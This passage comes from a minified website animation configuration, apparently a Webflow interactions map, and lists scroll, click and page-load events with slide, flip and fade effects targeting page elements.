eatedOn:0x164796b4887},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1517":{id:"e-1517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1533":{id:"e-1533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168270ecf78},"e-1535":{id:"e-1535",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168272c58b3},"e-1537":{id:"e-1537",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1539":{id:"e-1539",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1541":{id:"e-1541",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1682a13ef7c},"e-1556":{id:"e-1556",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168395bc868},"e-1558":{id:"e-1558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1683f1ba22a},"e-1560":{id:"e-1560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f2ea0fe},"e-1562":{id:"e-1562",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f3194b5},"e-1564":{id:"e-1564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f32f56b},"e-1566":{id:"e-1566",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16848615fe1},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x16848615fe1},"e-1570":{id:"e-1570",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1640":{id:"e-1640",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1642":{id:"e-1642",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1644":{id:"e-1644",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1646":{id:"e-1646",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1648":{id:"e-1648",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1650":{id:"e-1650",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed92f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x1684f7f1784},"e-1652":{id:"e-1652",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed933",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1654":{id:"e-1654",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed935",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1684f7f1784},"e-1660":{id:"e-1660",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|54486bae-665a-ebd6-2eda-4d848c47089b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1689689dd86},"e-1664":{id:"e-1664",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-38",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-38-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16973fed035},"e-1667":{id:"e-1667",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|46c3fbc1-561d-ac28-d84e-fa0c16327cee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0dd01cc},"e-1669":{id:"e-1669",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c43b612cb46b|aca38987-6aa0-d65f-38ba-1fa33df7d2d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x169a0ebb247},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1710"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8845},"e-1674":{id:"e-1674",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-42",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|9720fa68-53c6-5d9f-0cc2-0778021d8673",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16a475d8849},"e-1677":{id:"e-1677",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|12cd85b8-0873-6b58-5f21-c14c28ce4f3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1624d861a27},"e-1689":{id:"e-1689",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x16c9a99332a},"e-1690":{id:"e-1690",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-1689"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x16c9a993333},"e-1701":{id:"e-1701",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b997340},"e-1703":{id:"e-1703",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16c9b9c0290},"e-1705":{id:"e-1705",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-47",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|41e3dbe6-88a3-d24a-f26c-408b43b192b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-47-p",smoothing:92,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1624d861a27},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|c066b126-e295-7991-87ed-869984a90bd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:150,direction:"LEFT",effectIn:!0},createdOn:0x16edc7e894e},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EF